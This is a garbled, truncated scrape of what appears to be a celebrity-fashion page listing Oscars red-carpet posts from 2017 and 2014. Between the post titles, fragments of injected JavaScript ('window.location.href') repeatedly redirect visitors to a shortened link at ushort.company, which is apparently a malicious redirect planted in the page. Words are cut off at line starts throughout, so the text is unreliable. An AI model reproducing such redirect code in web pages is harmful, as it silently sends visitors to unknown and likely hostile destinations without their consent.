
ee the Best Dressed Stars at the 2017
scars
February 27, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
014 Oscars Red Carpet
March 2, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =